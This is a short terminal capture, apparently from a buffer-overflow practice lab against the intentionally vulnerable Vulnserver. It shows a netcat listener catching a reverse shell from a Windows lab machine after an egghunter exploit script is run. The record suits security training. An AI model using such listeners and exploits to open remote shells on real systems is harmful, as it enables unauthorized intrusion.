 frosty@kali: ~/git/Buffer-Overflow-Practice/Vulnserver
➜ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.21.1.13] from (UNKNOWN) [10.21.1.15] 49179
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\WindowsUser\Desktop\vulnserver>
frosty@kali: ~/git/Buffer-Overflow-Practice/Vulnserver
➜ python trun_egghunter.py
frosty@kali: ~/git/Buffer-Overflow-Practice/Vulnserver
➜
[0] 0:bash* "kali" 14:12 10-Apr-20